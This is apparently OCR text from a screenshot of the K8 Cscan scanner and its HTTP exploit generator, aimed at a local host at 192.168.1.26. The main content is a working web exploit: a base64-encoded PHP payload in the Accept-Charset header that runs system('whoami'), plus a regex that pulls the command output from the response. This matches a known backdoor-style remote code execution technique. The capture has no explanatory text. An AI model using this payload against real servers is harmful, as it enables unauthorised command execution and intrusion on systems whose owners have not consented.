 今天 (2)
netscan.dll
0.0.0.0
K8
c:\windows\system32\cmd.exe
Cscan 5.2
By K8gege
load netscan.dll
http://192.168.1.26 win-4udh62v7dmn\null
Finished!
C:\Users\null\Desktop\Cscan>
K8 Cscan Http Exploit Generator by k8gege
TargetURL: http://192.168.1.26 POST Redirect Build_DLL
AddURL:
PostData:
Test_DLL
Cookie:
UserAgent:
Referer:
Authorization: HttpBasic
ContentType:
Accept:
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyAnc3RhcnQnO3N5c3RlbSgnd2hvYW1pJyk7ZWNobyAnZW5kJzs=
VIA:
CLIENT_IP:
X_FORWARDED_FOR:
HTTP_X_FORWARDED_FOR:
Result:
Replace: \r\n to Space \r\n to <br> <br> to Space <br> to \r\n
PocTag: PocName:
RegEx: (?<=start).*?(?=end)